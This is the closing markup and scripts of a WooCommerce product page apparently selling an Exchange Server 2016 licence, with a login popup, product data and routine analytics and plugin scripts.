<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><img width="1000" height="500" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg" class="image wp-image-50500  attachment-1200x600 size-1200x600" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg 1000w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-800x400.jpeg 800w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-768x384.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-510x255.jpeg 510w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/shop" tabindex="0">Shop All</a></li></ul></div>        </ul>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script>
$(document).ready(function(){
  $(".rp_wcdpd_pricing_table_quantity ").click(function(){
    $(".woocommerce-Price-amount").addClass("intro");
  });
});
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4936d905da" /><input type="hidden" name="_wp_http_referer" value="/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bestdigitalsproducts.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
          <script>
        jQuery(function($){
            var firstAvailable = $('.variations_form .variations select option:nth-child(2)').val();
            $('.variations_form .variations select').each(function(){
                var firstOption = $(this).find('option:eq(1)').val();
                if (firstOption && !$(this).val()) {
                    $(this).val(firstOption).trigger('change');
                }
            });
        });
        </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://bestdigitalsproducts.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://bestdigitalsproducts.com/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"soft","@id":"https://bestdigitalsproducts.com/product-category/soft/"}},{"@type":"ListItem","position":4,"item":{"name":"Exchange Server 2016 &amp;#8211; 50 User CAL License &amp;#8211; Standard Edition 64 Bit","@id":"https://bestdigitalsproducts.com/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://bestdigitalsproducts.com/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/#product","name":"Exchange Server 2016 - 50 User CAL License - Standard Edition 64 Bit","url":"https://bestdigitalsproducts.com/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/","description":"Microsoft Exchange 2016 Server \u2013 Standard Edition 64 Bit.\u00a0 New, unopened, still shrink-wrapped Complete With 50 User CAL License. Please note for any type of Microsoft Audit or HIPAA Compliance you only need proof of purchase. Simply ask us for your official receipt/invoice for any future inquires.\u00a0 \u00a0Getting the correct...","image":"https://bestdigitalsproducts.com/wp-content/uploads/2020/04/50-e_1024x1024.png","sku":3281,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1800.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"3000.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://bestdigitalsproducts.com/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/","seller":{"@type":"Organization","name":"Best Products","url":"https://bestdigitalsproducts.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCEP3GV83T" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="crisp-js-before">
/* <![CDATA[ */
    window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = 'dce735ec-94c5-42c9-895d-d5a281759494';
//# sourceURL=crisp-js-before
/* ]]> */
</script>
<script type="text/javascript"  async src="https://client.crisp.chat/l.js?ver=20260129" id="crisp-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.plugin.min.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script type="text/javascript" id="ywpc-footer-js-extra">
/* <![CDATA[ */
var ywpc_footer = {"gmt":"0","is_rtl":"","theme":"Flatsome"};
//# sourceURL=ywpc-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/ywpc-footer.min.js?ver=6.9" id="ywpc-footer-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bestdigitalsproducts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://bestdigitalsproducts.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"64","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.7" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/wc-variations-radio-buttons/assets/js/frontend/add-to-cart-variation.js?ver=2.1.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://bestdigitalsproducts.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":3281,"name":"Exchange Server 2016 - 50 User CAL License - Standard Edition 64 Bit","categories":[{"name":"soft"}],"prices":{"price":180000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3281"}}},"products":[{"id":3272,"name":"Microsoft SQL Server 2016 Standard - 32 Core, 10 CAL - 64 Bit Comp","categories":[{"name":"soft"}],"prices":{"price":99900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3272"}}},{"id":3279,"name":"Microsoft Windows Server 2016 Datacenter - 64Bit - 10 User CALS - 4 Core - Download","categories":[{"name":"soft"}],"prices":{"price":50000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3279"}}},{"id":174,"name":"Buy 2016","categories":[{"name":"soft"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"174"}}},{"id":55292,"name":"Buy 2024","categories":[{"name":"soft"}],"prices":{"price":5999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55292"}}},{"id":3270,"name":"Microsoft SQL Server 2017 Standard - 32 Core, 10 CAL - 64 Bit Comp","categories":[{"name":"soft"}],"prices":{"price":72000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3270"}}},{"id":583,"name":"Buy Latest 10 For PC","categories":[{"name":"soft"}],"prices":{"price":11999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"583"}}},{"id":3291,"name":"Microsoft Windows Server 2012 R2 Standard Full Retail Version with 50 User CALs","categories":[{"name":"soft"}],"prices":{"price":29900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3291"}}},{"id":40319,"name":"Buys 2021","categories":[{"name":"soft"}],"prices":{"price":6999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"40319"}}},{"id":3263,"name":"Microsoft Windows Server 2016 Remote Desktop Services RDS 50 User CAL","categories":[{"name":"soft"}],"prices":{"price":20000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3263"}}},{"id":3261,"name":"Microsoft Windows Server 2019 Essentials","categories":[{"name":"soft"}],"prices":{"price":4999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3261"}}},{"id":40307,"name":"Buy 2021","categories":[{"name":"soft"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"40307"}}},{"id":593,"name":"Buy From Here Vp 2016","categories":[{"name":"soft"}],"prices":{"price":29900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"593"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestdigitalsproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestdigitalsproducts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_lc="USD";

 
if(typeof(single_ATC)!=="undefined" && typeof(single_ATC) === "function"){
   single_ATC();
}else{
   t_sATC_call=true;   
}

   

tvc_po={"tvc_i":3281,"tvc_n":"Exchange Server 2016 - 50 User CAL License - Standard Edition 64 Bit","tvc_c":"soft","tvc_p":"1800","tvc_ss":true,"tvc_st":null,"tvc_tst":null,"tvc_var":[],"tvc_rp":"3000","tvc_sp":"1800","tvc_pd":"40.00","tvc_wt":"","tvc_rc":0,"tvc_rs":"0"};


  if(typeof(prod_detail_view)!=="undefined" && typeof(prod_detail_view) === "function"){
 prod_detail_view();
   }else{
   t_pDetail_call=true;
}

tvc_h_a=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-sql-server-2016-standard-32-core-10-cal-64-bit-comp\/":{"tvc_id":"3272","tvc_i":"3272","tvc_n":"Microsoft SQL Server 2016 Standard - 32 Core, 10 CAL - 64 Bit Comp","tvc_p":"999","tvc_c":"soft","tvc_ss":true,"tvc_st":null,"tvc_pd":"0","tvc_tst":null,"tvc_rc":0,"tvc_rs":"0","tvc_po":1},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download\/":{"tvc_id":"3279","tvc_i":"3279","tvc_n":"Microsoft Windows Server 2016 Datacenter - 64Bit - 10 User CALS - 4 Core - Download","tvc_p":"500","tvc_c":"soft","tvc_ss":true,"tvc_st":null,"tvc_pd":"87.50","tvc_tst":null,"tvc_rc":0,"tvc_rs":"0","tvc_po":2},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buy-2016\/":{"tvc_id":"174","tvc_i":"5465782","tvc_n":"Buy 2016","tvc_p":"","tvc_c":"soft","tvc_ss":true,"tvc_st":7505,"tvc_pd":"0","tvc_tst":7505,"tvc_rc":126,"tvc_rs":"4.95","tvc_po":3},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buy-2024\/":{"tvc_id":"55292","tvc_i":"4567982-2-1","tvc_n":"Buy 2024","tvc_p":"59.99","tvc_c":"soft","tvc_ss":true,"tvc_st":45645540,"tvc_pd":"76.00","tvc_tst":45645540,"tvc_rc":14,"tvc_rs":"5.00","tvc_po":4},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp\/":{"tvc_id":"3270","tvc_i":"3270","tvc_n":"Microsoft SQL Server 2017 Standard - 32 Core, 10 CAL - 64 Bit Comp","tvc_p":"720","tvc_c":"soft","tvc_ss":true,"tvc_st":null,"tvc_pd":"28.00","tvc_tst":null,"tvc_rc":0,"tvc_rs":"0","tvc_po":5},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buy-latest-10-for-pc\/":{"tvc_id":"583","tvc_i":"583","tvc_n":"Buy Latest 10 For PC","tvc_p":"119.99","tvc_c":"soft","tvc_ss":true,"tvc_st":null,"tvc_pd":"39.70","tvc_tst":null,"tvc_rc":4,"tvc_rs":"5.00","tvc_po":6},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-windows-server-2012-r2-standard-full-retail-version-with-50-user-cals\/":{"tvc_id":"3291","tvc_i":"3291","tvc_n":"Microsoft Windows Server 2012 R2 Standard Full Retail Version with 50 User CALs","tvc_p":"299","tvc_c":"soft","tvc_ss":true,"tvc_st":null,"tvc_pd":"0","tvc_tst":null,"tvc_rc":0,"tvc_rs":"0","tvc_po":7},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buys-2021\/":{"tvc_id":"40319","tvc_i":"4567982-1-1","tvc_n":"Buys 2021","tvc_p":"69.99","tvc_c":"soft","tvc_ss":true,"tvc_st":9498,"tvc_pd":"84.09","tvc_tst":9498,"tvc_rc":34,"tvc_rs":"5.00","tvc_po":8},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal\/":{"tvc_id":"3263","tvc_i":"3263","tvc_n":"Microsoft Windows Server 2016 Remote Desktop Services RDS 50 User CAL","tvc_p":"200","tvc_c":"soft","tvc_ss":true,"tvc_st":null,"tvc_pd":"33.33","tvc_tst":null,"tvc_rc":0,"tvc_rs":"0","tvc_po":9},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-windows-server-2019-essentials\/":{"tvc_id":"3261","tvc_i":"3261","tvc_n":"Microsoft Windows Server 2019 Essentials","tvc_p":"","tvc_c":"soft","tvc_ss":true,"tvc_st":null,"tvc_pd":"0","tvc_tst":null,"tvc_rc":0,"tvc_rs":"0","tvc_po":10},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buy-2021\/":{"tvc_id":"40307","tvc_i":"4567982-2","tvc_n":"Buy 2021","tvc_p":"","tvc_c":"soft","tvc_ss":true,"tvc_st":null,"tvc_pd":"0","tvc_tst":null,"tvc_rc":104,"tvc_rs":"5.00","tvc_po":11},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buy-from-here-vp-2016\/":{"tvc_id":"593","tvc_i":"593","tvc_n":"Buy From Here Vp 2016","tvc_p":"299","tvc_c":"soft","tvc_ss":true,"tvc_st":null,"tvc_pd":"0","tvc_tst":null,"tvc_rc":0,"tvc_rs":"0","tvc_po":12}};

tvc_p_a={"\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/?add-to-cart=3272":{"tvc_u":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-sql-server-2016-standard-32-core-10-cal-64-bit-comp\/"},"\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/?add-to-cart=3279":{"tvc_u":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download\/"},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buy-2016\/":{"tvc_u":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buy-2016\/"},"\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/?add-to-cart=55292":{"tvc_u":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buy-2024\/"},"\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/?add-to-cart=3270":{"tvc_u":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp\/"},"\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/?add-to-cart=583":{"tvc_u":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buy-latest-10-for-pc\/"},"\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/?add-to-cart=3291":{"tvc_u":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-windows-server-2012-r2-standard-full-retail-version-with-50-user-cals\/"},"\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/?add-to-cart=40319":{"tvc_u":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buys-2021\/"},"\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/?add-to-cart=3263":{"tvc_u":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal\/"},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-windows-server-2019-essentials\/":{"tvc_u":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/microsoft-windows-server-2019-essentials\/"},"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buy-2021\/":{"tvc_u":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buy-2021\/"},"\/shop\/soft\/exchange-server-2016-50-user-cal-license-standard-edition-64-bit\/?add-to-cart=593":{"tvc_u":"https:\/\/bestdigitalsproducts.com\/shop\/soft\/buy-from-here-vp-2016\/"}};

tvc_pgc=[];

tvc_c_a=[];


 //Set Impression Threshold
 tvc_thr =6;
  //to measure related product impression on product page
  if(typeof(t_products_impressions)!=="undefined" && typeof(t_products_impressions) === "function"){
t_products_impressions(tvc_rdp,"rdp","Related Products");
   }else{
t_ppImprRDP_call=true; 
 } 
  //to measure product click on product page
 if(typeof(t_products_clicks)!=="undefined" && typeof(t_products_clicks) === "function"){
t_products_clicks(tvc_rdp,"rdp","Related Products"); //json name , action name , list name
   }else{
t_ppClickRDP_call=true;
   }
  //to measure product ATC on product page (RDP)
 if(typeof(t_products_ATC)!=="undefined" && typeof(t_products_ATC) === "function"){
